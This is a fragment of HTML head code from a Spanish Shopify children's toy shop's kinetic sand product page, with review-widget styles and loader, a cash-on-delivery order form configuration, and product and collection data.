.jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 9093436539212;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012514+0100" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":9093436539212,"title":"Arena Cinética NATURAL 500gr CHILDGEN","handle":"arena-cinetica-1-kilo-childgen","description":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e","published_at":"2024-06-15T00:11:57+02:00","created_at":"2024-06-15T00:11:57+02:00","vendor":"CHILDGEN","type":"","tags":["20","Desde 2 años","Desde 3 años","Editar","Juego Sensorial","Juguetes por edad","Más de 4 años","Plastilina"],"price":1195,"price_min":1195,"price_max":1195,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48304154345804,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Arena Cinética NATURAL 500gr CHILDGEN","public_title":null,"options":["Default Title"],"price":1195,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"681189310816","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","options":["Title"],"media":[{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249812812,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","width":810},{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249845580,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-25T13:15:18+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600625971532,"handle":"desde-2-anos","title":"Desde 2 años","updated_at":"2026-01-24T17:30:07+01:00","body_html":"\u003cp\u003eExplora nuestra colección \"Desde 2 años\" en Mano de Santa, especialmente diseñada para niños en esta emocionante etapa de crecimiento y descubrimiento.\u003c\/p\u003e","published_at":"2023-04-20T14:00:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 2 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:35+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-2-anos-manodesantaoficial.jpg?v=1747134576"}},{"id":600626037068,"handle":"desde-3-anos","title":"Desde 3 años","updated_at":"2026-01-25T13:15:18+01:00","body_html":"","published_at":"2023-04-20T14:01:10+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 3 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:38+02:00","alt":"Desde 3 años - manodesantaoficial","width":1080,"height":1080,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-3-anos-manodesantaoficial.jpg?v=1747134579"}},{"id":600627380556,"handle":"juego-sensorial","title":"Juego Sensorial","updated_at":"2026-01-24T13:15:17+01:00","body_html":"\u003cp\u003eExplora el mundo a través de los sentidos con nuestra colección de juegos sensoriales en Mano de Santa.\u003c\/p\u003e","published_at":"2023-04-20T14:21:35+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juego Sensorial"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:10:05+02:00","alt":"imagen de la colección juego sensorial Botella sensorial de flotación ","width":1287,"height":1287,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juego-sensorial-manodesantaoficial.jpg?v=1762435917"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-25T13:15:18+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":600625807692,"handle":"juguetes-por-edad","title":"Juguetes por edad","updated_at":"2026-01-25T13:15:18+01:00","body_html":"","published_at":"2023-04-20T13:57:12+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por edad"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:25+02:00","alt":"ciclo de evolución de infantil a adolécete en dibujos de una niña","width":1164,"height":806,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-por-edad-manodesantaoficial.jpg?v=1747134566"}},{"id":613246370124,"handle":"menos-de-19-99-euros","title":"Menos de 19,99 Euros","updated_at":"2026-01-24T13:15:17+01:00","body_html":"","published_at":"2023-12-06T13:12:35+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"20"}],"published_scope":"global"},{"id":600626069836,"handle":"mas-de-4-anos","title":"Más de 4 años","updated_at":"2026-01-25T13:15:18+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 4 años\" en Mano de Santa, diseñada para niños que están creciendo y explorando más activamente el mundo a su alrededor.\u003c\/p\u003e","published_at":"2023-04-20T14:01:28+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Más de 4 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:40+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/mas-de-4-anos-manodesantaoficial.jpg?v=1747134581"}},{"id":600353472844,"handle":"novedades","updated_at":"2026-01-25T13:15:18+01:00","published_at":"2023-04-15T12:12:54+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Novedades","body_html":"\u003cp\u003eLos productos más molones que han llegado a Mano de Santa Oficial están esperándote aquí\u003cstrong\u003e ¡Descúbrelos!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:17+02:00","alt":"Fotografía de una niña con cámara de fotos e madera de juguete","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/novedades-manodesantaoficial_fdd5f155-0898-4919-adbe-fd8f0d466f02.jpg?v=1747134498"}},{"id":605148676428,"handle":"plastilina-y-masas-de-moldeado","title":"Plastilina y masas de moldeado","updated_at":"2026-01-10T13:15:31+01:00","body_html":"","published_at":"2023-07-09T20:28:27+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Plastilina"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:11:15+02:00","alt":"imagen de la colección plastilinas y masas de moldeado","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/plastilina-y-masas-de-moldeado-manodesantaoficial_a5a7cf6c-2b09-42b3-bdb1-467c99137aad.jpg?v=1747134676"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






